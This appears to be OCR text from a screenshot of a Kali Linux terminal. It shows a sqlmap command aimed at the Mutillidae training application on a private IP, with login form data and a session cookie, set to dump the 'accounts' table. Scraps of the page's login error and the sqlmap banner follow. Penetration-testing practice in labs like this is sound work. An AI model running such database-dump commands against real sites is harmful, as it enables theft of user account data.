 root@kali-linux-2017:~# sqlmap -u 'http://172.16.0.169/mutillidae/index.php?page=user
-info.php' --data='username=pablo&password=pablo&user-info-php-submit-button=View+Acc
ount+Details' --cookie="showhints=1; PHPSESSID=gi0moadfbbod1iemmktd9t1ff6;" -D nowasp
-T accounts --dump
Authentication Error: Bad user name or password
{1.1.10#stable}
Please enter username and password
to view account details
http://sqlmap.org
Name